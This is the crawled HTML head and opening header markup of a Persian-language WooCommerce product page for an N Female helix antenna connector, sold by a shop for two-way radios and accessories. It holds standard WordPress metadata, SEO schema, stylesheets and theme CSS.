

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bisimtajhizat.ir/product/%DA%A9%D8%A7%D9%86%DA%A9%D8%AA%D9%88%D8%B1-1-2-%D9%87%D9%84%DB%8C%D8%A7%DA%A9%D8%B3-n-female-%D9%85%D8%A7%D8%AF%DA%AF%DB%8C/
body_size: 26067
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">

    <head>
        <link rel="shortcut icon" href="https://bisimtajhizat.ir/wp-content/uploads/2020/05/logo.jpg" type="image/x-icon" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="ie=edge">
                <meta name="theme-color" content="#17A2B8" />
                <meta name="fontiran.com:license" content="B3L8B">
                <link rel="alternate" type="appliction/rss+xml" href="https://bisimtajhizat.ir/feed/" title="آخرین مطالب ارتباط پارسیان موج سهند" />
        <link rel="alternate" type="appliction/rss+xml" href="https://bisimtajhizat.ir/comments/feed/" title="آخرین نظرات ارتباط پارسیان موج سهند" />
        <link rel="pingback" href="https://bisimtajhizat.ir/xmlrpc.php" />
        <title>کانکتور 1/2 هلیاکس N Female مادگی - ارتباط پارسیان موج سهند</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="بیسیم بی سیم موتورولا موتورولا777 موتورولا328 موتورولا 338 کنوود بیسیم کنوود بیسیم موتورولا777 بیسیم باوفنگ بیسیم دستی بیسیم خودرویی آنتن دستی آنتن خودرویی انتن دستی انتن خودرویی باطری بیسیم باطری کنوود"/>
<link rel="canonical" href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-n-female-%d9%85%d8%a7%d8%af%da%af%db%8c/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="کانکتور 1/2 هلیاکس N Female مادگی - ارتباط پارسیان موج سهند" />
<meta property="og:description" content="بیسیم بی سیم موتورولا موتورولا777 موتورولا328 موتورولا 338 کنوود بیسیم کنوود بیسیم موتورولا777 بیسیم باوفنگ بیسیم دستی بیسیم خودرویی آنتن دستی آنتن خودرویی انتن دستی انتن خودرویی باطری بیسیم باطری کنوود" />
<meta property="og:url" content="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-n-female-%d9%85%d8%a7%d8%af%da%af%db%8c/" />
<meta property="og:site_name" content="ارتباط پارسیان موج سهند" />
<meta property="og:image" content="https://bisimtajhizat.ir/wp-content/uploads/2021/07/images-1-1.jpg" />
<meta property="og:image:secure_url" content="https://bisimtajhizat.ir/wp-content/uploads/2021/07/images-1-1.jpg" />
<meta property="og:image:width" content="225" />
<meta property="og:image:height" content="225" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="بیسیم بی سیم موتورولا موتورولا777 موتورولا328 موتورولا 338 کنوود بیسیم کنوود بیسیم موتورولا777 بیسیم باوفنگ بیسیم دستی بیسیم خودرویی آنتن دستی آنتن خودرویی انتن دستی انتن خودرویی باطری بیسیم باطری کنوود" />
<meta name="twitter:title" content="کانکتور 1/2 هلیاکس N Female مادگی - ارتباط پارسیان موج سهند" />
<meta name="twitter:image" content="https://bisimtajhizat.ir/wp-content/uploads/2021/07/images-1-1.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bisimtajhizat.ir/#organization","name":"\u062a\u062c\u0647\u06cc\u0632\u0627\u062a \u0628\u06cc\u0633\u06cc\u0645","url":"https://bisimtajhizat.ir/","sameAs":["https://www.instagram.com/bisim_tajhizat_center"],"logo":{"@type":"ImageObject","@id":"https://bisimtajhizat.ir/#logo","url":false,"caption":"\u062a\u062c\u0647\u06cc\u0632\u0627\u062a \u0628\u06cc\u0633\u06cc\u0645"},"image":{"@id":"https://bisimtajhizat.ir/#logo"}},{"@type":"WebSite","@id":"https://bisimtajhizat.ir/#website","url":"https://bisimtajhizat.ir/","name":"\u0627\u0631\u062a\u0628\u0627\u0637 \u067e\u0627\u0631\u0633\u06cc\u0627\u0646 \u0645\u0648\u062c \u0633\u0647\u0646\u062f","publisher":{"@id":"https://bisimtajhizat.ir/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://bisimtajhizat.ir/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-n-female-%d9%85%d8%a7%d8%af%da%af%db%8c/#primaryimage","url":"https://bisimtajhizat.ir/wp-content/uploads/2021/07/images-1-1.jpg","width":225,"height":225,"caption":"\u06a9\u0627\u0646\u06a9\u062a\u0648\u0631 1/2 \u0647\u0644\u06cc\u0627\u06a9\u0633 N Female \u0645\u0627\u062f\u06af\u06cc"},{"@type":"WebPage","@id":"https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-n-female-%d9%85%d8%a7%d8%af%da%af%db%8c/#webpage","url":"https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-n-female-%d9%85%d8%a7%d8%af%da%af%db%8c/","inLanguage":"fa-IR","name":"\u06a9\u0627\u0646\u06a9\u062a\u0648\u0631 1/2 \u0647\u0644\u06cc\u0627\u06a9\u0633 N Female \u0645\u0627\u062f\u06af\u06cc - \u0627\u0631\u062a\u0628\u0627\u0637 \u067e\u0627\u0631\u0633\u06cc\u0627\u0646 \u0645\u0648\u062c \u0633\u0647\u0646\u062f","isPartOf":{"@id":"https://bisimtajhizat.ir/#website"},"primaryImageOfPage":{"@id":"https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-n-female-%d9%85%d8%a7%d8%af%da%af%db%8c/#primaryimage"},"datePublished":"2021-07-24T10:17:15+04:30","dateModified":"2023-06-12T06:03:06+03:30","description":"\u0628\u06cc\u0633\u06cc\u0645 \u0628\u06cc \u0633\u06cc\u0645 \u0645\u0648\u062a\u0648\u0631\u0648\u0644\u0627 \u0645\u0648\u062a\u0648\u0631\u0648\u0644\u0627777 \u0645\u0648\u062a\u0648\u0631\u0648\u0644\u0627328 \u0645\u0648\u062a\u0648\u0631\u0648\u0644\u0627 338 \u06a9\u0646\u0648\u0648\u062f \u0628\u06cc\u0633\u06cc\u0645 \u06a9\u0646\u0648\u0648\u062f \u0628\u06cc\u0633\u06cc\u0645 \u0645\u0648\u062a\u0648\u0631\u0648\u0644\u0627777 \u0628\u06cc\u0633\u06cc\u0645 \u0628\u0627\u0648\u0641\u0646\u06af \u0628\u06cc\u0633\u06cc\u0645 \u062f\u0633\u062a\u06cc \u0628\u06cc\u0633\u06cc\u0645 \u062e\u0648\u062f\u0631\u0648\u06cc\u06cc \u0622\u0646\u062a\u0646 \u062f\u0633\u062a\u06cc \u0622\u0646\u062a\u0646 \u062e\u0648\u062f\u0631\u0648\u06cc\u06cc \u0627\u0646\u062a\u0646 \u062f\u0633\u062a\u06cc \u0627\u0646\u062a\u0646 \u062e\u0648\u062f\u0631\u0648\u06cc\u06cc \u0628\u0627\u0637\u0631\u06cc \u0628\u06cc\u0633\u06cc\u0645 \u0628\u0627\u0637\u0631\u06cc \u06a9\u0646\u0648\u0648\u062f","breadcrumb":{"@id":"https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-n-female-%d9%85%d8%a7%d8%af%da%af%db%8c/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-n-female-%d9%85%d8%a7%d8%af%da%af%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://bisimtajhizat.ir/","url":"https://bisimtajhizat.ir/","name":"\u062e\u0627\u0646\u0647"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://bisimtajhizat.ir/shop/","url":"https://bisimtajhizat.ir/shop/","name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-n-female-%d9%85%d8%a7%d8%af%da%af%db%8c/","url":"https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-n-female-%d9%85%d8%a7%d8%af%da%af%db%8c/","name":"\u06a9\u0627\u0646\u06a9\u062a\u0648\u0631 1/2 \u0647\u0644\u06cc\u0627\u06a9\u0633 N Female \u0645\u0627\u062f\u06af\u06cc"}}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ارتباط پارسیان موج سهند &raquo; خوراک" href="https://bisimtajhizat.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="ارتباط پارسیان موج سهند &raquo; خوراک دیدگاه‌ها" href="https://bisimtajhizat.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ارتباط پارسیان موج سهند &raquo; کانکتور 1/2 هلیاکس N Female مادگی خوراک دیدگاه‌ها" href="https://bisimtajhizat.ir/product/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-n-female-%d9%85%d8%a7%d8%af%da%af%db%8c/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bisimtajhizat.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://bisimtajhizat.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css'  href='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style-rtl.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-rtl-css'  href='https://bisimtajhizat.ir/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style-rtl.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://bisimtajhizat.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://bisimtajhizat.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wccm-style-css'  href='https://bisimtajhizat.ir/wp-content/plugins/woocommerce-compare-list/css/wccm-style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css'  href='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css'  href='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=6.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css'  href='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=6.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dina-boot-rtl-css'  href='https://bisimtajhizat.ir/wp-content/themes/dinakala/css/bootstrap-rtl.min.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='dina-awe-css'  href='https://bisimtajhizat.ir/wp-content/themes/dinakala/css/fontawesome.min.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='dina-style-css'  href='https://bisimtajhizat.ir/wp-content/themes/dinakala/style.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='dina-font-css'  href='https://bisimtajhizat.ir/wp-content/themes/dinakala/css/dana.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='dina-full-css'  href='https://bisimtajhizat.ir/wp-content/themes/dinakala/css/full-width.css?ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://bisimtajhizat.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://bisimtajhizat.ir/wp-json/wp/v2/product/3772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bisimtajhizat.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bisimtajhizat.ir/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 6.5.1" />
<link rel='shortlink' href='https://bisimtajhizat.ir/?p=3772' />
<link rel="alternate" type="application/json+oembed" href="https://bisimtajhizat.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbisimtajhizat.ir%2Fproduct%2F%25da%25a9%25d8%25a7%25d9%2586%25da%25a9%25d8%25aa%25d9%2588%25d8%25b1-1-2-%25d9%2587%25d9%2584%25db%258c%25d8%25a7%25da%25a9%25d8%25b3-n-female-%25d9%2585%25d8%25a7%25d8%25af%25da%25af%25db%258c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bisimtajhizat.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbisimtajhizat.ir%2Fproduct%2F%25da%25a9%25d8%25a7%25d9%2586%25da%25a9%25d8%25aa%25d9%2588%25d8%25b1-1-2-%25d9%2587%25d9%2584%25db%258c%25d8%25a7%25da%25a9%25d8%25b3-n-female-%25d9%2585%25d8%25a7%25d8%25af%25da%25af%25db%258c%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://bisimtajhizat.ir/wp-content/uploads/2020/05/cropped-logo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://bisimtajhizat.ir/wp-content/uploads/2020/05/cropped-logo-209x209.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bisimtajhizat.ir/wp-content/uploads/2020/05/cropped-logo-209x209.jpg" />
<meta name="msapplication-TileImage" content="https://bisimtajhizat.ir/wp-content/uploads/2020/05/cropped-logo-300x300.jpg" />
<style type="text/css" title="dynamic-css" class="options-output">.sfooter{background-image: url('https://bisimtajhizat.ir/wp-content/themes/dinakala/includes/ReduxCore/assets/img/fbg/1.png');}</style><style>
.woocommerce div.product p.price, .woocommerce div.product span.price {font-size: 19px;}
.navbar-nav>li>a, .btn-cart i, .btn-wish i, .btn-compare i{color: #4D4D4D!important;}
.navbar {background: #F7F6F6!important;}
.yamm>li,.yamm-s>li {border-top-color: #F7F6F6!important;}
.header {background-color: #ffffff!important;}
.user-btn,.head-social ul li a i,.login-link ,.register-link,.head-menu li a, .user-drop .fal, .user-menu .user-name, .user-name .wallet .woocommerce-Price-amount, .head-email, .head-phone,.head-contact a{color:#505763!important;}
.head-menu li:after{color:#505763;}
a {color:#17A2B8}
::selection,::-moz-selection{background:#17A2B8!important}
.btn-search:hover,.product_extra a:hover,.footer a:hover,.sfooter li a:hover,.short-btn:hover,.fwidget .menu-link:hover:before,.link-list a:hover:before,.product-block .owl-prev,
.product-block .owl-next,.post-block .owl-prev, .post-block .owl-next,.pagination ul>li>a, .pagination ul>li>span,
.woocommerce-pagination ul>li>a, .woocommerce-pagination ul>li>span,.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover, .pshare:hover,.jvm_add_to_wishlist.button:hover,a.jvm_add_to_wishlist.button.in_wishlist,.dokan-pagination-container li a,.prod-hover-btn:hover,.prod-hover-btn:hover a,.prod-hover-btn.in-compare,.dlbox-links .plain,.fdet i{color:#17A2B8!important}
.counter-con,a:hover,.service-icon i,.no-mega .yamm-fw a:hover,.morebtn,.pagination ul>li>a,.pagination ul>li>span,.product_extra i,.menu-col>.menu-link,.closebtn,.mclosebtn,.search-result-more,.sfooter .return-top.return-top-two:hover{color:#17A2B8}
.block-title .pview-all,.sp-red,.dropdown-menu>li>a:hover,.dropdown-menu>li.m-active>a,.yamm-s .sub-menu-col>a,.yamm-s .no-mega .sub-menu-col>a:hover,.sub-menu-col .yamm-fw a:hover,.prod-excerpt i,.mobile-footer li:hover,.mobile-footer a:hover,.woocommerce div.product .product_title::before{color:#17A2B8!important}
.dltitle,.block-title,.logos h2, .wid-title h3,.side-title {border-bottom-color:#17A2B8}
.header, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,.yamm>li:hover,.yamm-s>li:hover,.copyright {border-top-color:#17A2B8!important}
.sfooter,.fwidget-title,.sfooter li a,.ftel a {color:#212529;}
.dokan-dashboard-menu li a,.woocommerce-MyAccount-navigation li a {border-right:3px solid #fff;}
.woocommerce-MyAccount-navigation li.is-active a, .woocommerce-MyAccount-navigation li.active a, .woocommerce-MyAccount-navigation li a:hover,.dokan-dashboard-menu li a:hover,.dokan-dashboard-menu li.active a {border-right-color: #17A2B8;color: #17A2B8;}
.special-title li{border-right:4px solid #F4F5F9}
.special-title li.active,.special-title li:hover{border-right:4px solid}
blockquote {border-right: 4px solid;}
.special-title li.active,.special-title li:hover,blockquote {border-right-color:#17A2B8!important}
.btn-outline-dina:hover,.sidecart .button.wc-forward:hover,
.dataTables_paginate .paginate_button.current,
.dataTables_paginate .paginate_button:hover,
.wpas-btn:hover,.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
input[type=reset]:hover,
input[type=submit]:hover,
.woocommerce-product-search button[type=submit]:hover,.reply a:hover,
a.comment-edit-link:hover,.slider-con .owl-dots .owl-dot.active span,.slider-con .owl-dots .owl-dot:hover span{background-color: #17A2B8;border-color: #17A2B8;color:#fff;}
.btn-outline-dina,.sidecart .button.wc-forward,
.dataTables_paginate .paginate_button,
.wpas-btn,.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
input[type=reset],.woocommerce-product-search button[type=submit],
input[type=submit],.reply a,
a.comment-edit-link{color:#17A2B8;border-color:#17A2B8;}
.special-box .owl-dots .owl-dot span,.slider-con .owl-dots .owl-dot span{border-color:#17A2B8}
.page-numbers.current,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.dokan-dashboard .dokan-dashboard-wrap .key_wrapper:hover .fal,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#17A2B8!important;color: #fff!important;}
.dina-order-products li.is-active,.not-stock-text,.p-tags a:hover,.post-cats a:hover,.post-tags a:hover,.fw-content .cat-item:hover,.cart-amount,.compare-amount,.wish-amount,.tagcloud a:hover,.ntitle:after,.special-box .owl-dots .owl-dot.active span,.special-box .owl-dots .owl-dot:hover span,.post-cat,.slide-progress,.dokan-pagination-container li.active a{background:#17A2B8!important}
.head-msg{background-color:#37474F;color:#ffffff}
.copyright {background:#ffffff;color:#212529}
.dokan-pagination-container .dokan-pagination li:last-child a:after,.dokan-pagination-container .dokan-pagination li:first-child a:after,.salecount-section,.showmore-button,.prod-count .fal,.sku,.product-update-date,.prod-opts span:hover i, .btn-cart:hover i,.btn-wish:hover i,.btn-compare:hover i,.prod-opts .compare-ajax-btn.in-compare{color:#17A2B8!important}
#back-top {bottom:40px;right:20px;}
.re-price del,.sp-sprice>span,.mini-product .product-price,.sidecart .woocommerce-mini-cart__total.total,.woocommerce-Price-amount,.woocommerce div.product p.price,.woocommerce div.product span.price{color:#39b156}
.searchwp-live-search-no-min-chars::after {content: 'لطفا تایپ نمایید ...';}
.prod-out-stock .product-link{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.prod-out-stock:hover .product-link{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.prod-out-stock.prblur:hover .product-link{-webkit-filter:blur(1px)grayscale(100%);filter:blur(1px)grayscale(100%)}.outofstock .woocommerce-product-gallery{-webkit-filter:grayscale(100%);filter:grayscale(100%)}
.product_meta .tagged_as {display: none;}
.woocommerce span.onsale, .product-dis {background-color:#ef5350;color:#ffffff;}
.mini-product .btn.btn-success, .mini-post .btn.btn-success {background-color:#28A745;border-color:#28A745;color:#ffffff}
.mini-product .btn.btn-success:not(:disabled):not(.disabled).active, .mini-product .btn.btn-success:not(:disabled):not(.disabled):active, .show>.mini-product .btn.btn-success.dropdown-toggle,.mini-post .btn.btn-success:not(:disabled):not(.disabled).active, .mini-product .btn.btn-success:not(:disabled):not(.disabled):active, .show>.mini-product .btn.btn-success.dropdown-toggle,.mini-product .btn.btn-success:hover, .mini-post .btn.btn-success:hover {color:#ffffff!important;background-color:#1E7E34!important;border-color:#1E7E34!important;}
.single-product .product .single_add_to_cart_button.button,.btn.btn-success.go-to-add {background-color:#28A745!important;border-color:#28A745!important;color:#ffffff!important}
.single-product .product .single_add_to_cart_button.button:hover,.btn.btn-success.go-to-add:hover {color:#ffffff!important;background-color:#28A745!important;border-color:#28A745!important;}
.user-btn .btn-register{
    color: #ffffff;
    background-color: #28a745;
    border-color: #28a745;
}
.user-btn .btn-register:hover,.user-btn .btn-register:not(:disabled):not(.disabled).active, .user-btn .btn-register:not(:disabled):not(.disabled):active, .show>.user-btn .btn-register.dropdown-toggle {
    color: #ffffff;
    background-color: #218838;
    border-color: #218838;
}
.user-btn .btn-login{
    color: #28a745;
    background-color: #ffffff;
    border-color: #28a745;
}
.user-btn .btn-login:hover,.user-btn .btn-login:not(:disabled):not(.disabled).active, .user-btn .btn-login:not(:disabled):not(.disabled):active, .show>.user-btn .btn-login.dropdown-toggle {
    color: #ffffff;
    background-color: #28a745;
    border-color: #28a745;
}
</style>
    </head>
    
        <body class="rtl product-template-default single single-product postid-3772 theme-dinakala woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-1898" itemscope itemtype="https://schema.org/WebPage"
    >

    
                        <div class="mobile-footer">
            <ul>
                                <li class="open-side" onclick="openSide()">
                    <span aria-hidden="true" class="fal fa-ellipsis-h f-icon" title="نمایش سایدبار">
                    </span>
                                    </li>
                
                                                
                                <li class="go-to-add">
                    <span aria-hidden="true" class="fal fa-cart-plus f-icon" title="افزودن به سبد خرید">
                    </span>
                                    </li>
                                
                                                <li>
                    <a href="" class="compare-link" rel="nofollow" title="مقایسه ">
                        <span aria-hidden="true" class="fal fa-random f-icon">
                            <span class="compare-amount">0</span>
                        </span>
                                            </a>
                </li>
                                

                <li onclick="openCart()">
                    <span aria-hidden="true" class="fal fa-shopping-bag f-icon" title="سبد خرید">
                        <span class="cart-amount">0</span>
                    </span>
                                    </li>

            </ul>
        </div>
        
            
    <header class="site-header" itemscope itemtype="https://schema.org/Organization" >
    <meta itemprop="url" content="https://bisimtajhizat.ir">    <meta itemprop="name" content="ارتباط پارسیان موج سهند">    
    <!-- Header Div -->
    <div class="container-fluid header">
        <div class="container">
            
            
            <div class="row logo-box">

                    <div class="col-6 mobile-btns d-block d-md-none">
                        <span class="btn btn-light mmenu" onclick="openNav()">
                                <i aria-hidden="true" class="fal fa-bars"></i>
                        </span>
                                                                                                        <a title="وارد شوید" href="https://bisimtajhizat.ir/my-account/"                                class="btn btn-light mlogin">
                                <i aria-hidden="true" class="fal fa-user"></i>
                            </a>
                            <a title="ثبت نام" href="https://bisimtajhizat.ir/my-account/"                                class="btn btn-light mregister">
                                <i aria-hidden="true" class="fal fa-user-plus"></i>
                            </a>
                                            </div>

                    <div class="col-md-3 col-6 logo">
                                        <a href="https://bisimtajhizat.ir" title="ارتباط پارسیان موج سهند | " rel="home">
                                            <img itemprop="logo"  src="https://bisimtajhizat.ir/wp-content/uploads/2020/05/logo۲-scaled.jpg" srcset="https://bisimtajhizat.ir/wp-content/uploads/2020/05/logo۲-scaled.jpg 2x" width="2560" height="1202" alt="ارتباط پارسیان موج سهند | " title="ارتباط پارسیان موج سهند | " class="img-logo"/>
                        <strong>ارتباط پارسیان موج سهند |  </strong>
                    </a>
                                        </div>
                    
                    <div class="col-md-6 search-con">
                        <form id="head-search" role="search" method="get" action="https://bisimtajhizat.ir/">
                                                    <input type="hidden" name="post_type" value="product" />
                                                <div class="input-group search-form col-md-11">
                                                        <div class="input-group-before prod-cat">
